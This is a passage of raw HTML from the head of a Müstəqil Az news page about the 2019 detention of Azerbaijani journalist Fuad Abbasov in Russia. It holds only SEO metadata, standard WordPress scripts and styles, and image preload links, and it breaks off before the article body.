

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/sok-t%C9%99f%C9%99rruat-fuad-abbasov-niy%C9%99-v%C9%99-nec%C9%99-tutulub-ozu-danisdi/
body_size: 20484
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Şok təfərrüat: Fuad Abbasov niyə və necə tutulub? - Özü danışdı - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/sok-təfərruat-fuad-abbasov-niyə-və-necə-tutulub-ozu-danisdi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Şok təfərrüat: Fuad Abbasov niyə və necə tutulub? - Özü danışdı - Müstəqil Az" />
	<meta property="og:description" content="Artıq bir həftədir ki, Rusiyada saxlanılan Azərbaycan vətəndaşı, jurnalist və blogger Fuad Abbasovla bağlı məsələ gündəmin əsas müzakirə mövzusudur. Müstəqil.Az hazırda..." />
	<meta property="og:url" content="https://www.mustaqil.az/sok-təfərruat-fuad-abbasov-niyə-və-necə-tutulub-ozu-danisdi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2019-05-24T19:26:04+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/#article","isPartOf":{"@id":"https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Şok təfərrüat: Fuad Abbasov niyə və necə tutulub? &#8211; Özü danışdı","datePublished":"2019-05-24T19:26:04+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/"},"wordCount":1854,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/","url":"https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/","name":"Şok təfərrüat: Fuad Abbasov niyə və necə tutulub? - Özü danışdı - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2019-05-24T19:26:04+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Şok təfərrüat: Fuad Abbasov niyə və necə tutulub? &#8211; Özü danışdı"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şok təfərrüat: Fuad Abbasov niyə və necə tutulub? &#8211; Özü danışdı Şərh Qidalandırıcısı" href="https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/44772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=44772' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fsok-t%25c9%2599f%25c9%2599rruat-fuad-abbasov-niy%25c9%2599-v%25c9%2599-nec%25c9%2599-tutulub-ozu-danisdi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/11/25/rza-pehlevi.jpg"><link rel="preload" as="image" href="https://todaypress.tv/uploads/news/696b716cc63ca.webp"><link rel="preload" as="image" 